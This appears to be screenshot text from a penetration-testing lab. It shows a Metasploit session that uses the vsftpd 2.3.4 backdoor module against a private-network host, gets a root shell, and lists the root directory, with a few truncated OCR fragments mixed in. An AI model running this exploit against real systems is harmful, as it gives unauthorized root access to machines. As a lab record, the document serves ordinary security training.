 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.60.3:21 - The port used by the backdoor bind listener is already open
[+] 192.168.60.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.60.2:34671 → 192.168.60.3:6200) at 2024-01-30 01:57:12 -0500
Sistema de ...
ls
bin
boot
cdrom
dev
etc
home
Carpeta pe...
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz